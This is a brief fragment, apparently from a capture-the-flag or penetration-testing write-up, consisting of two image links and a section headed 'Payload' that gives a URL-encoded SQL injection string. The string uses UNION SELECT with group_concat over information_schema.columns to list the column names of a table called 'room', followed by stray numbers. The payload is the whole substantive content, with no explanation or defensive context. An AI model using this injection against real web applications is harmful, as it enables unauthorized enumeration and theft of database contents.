 # Payload -1+UNION+SELECT+1,group_concat("column:",column_name,"\n"),3,4,5,6,7+FROM+information_schema.columns+WHERE+table_name='room'1 2 3 4 5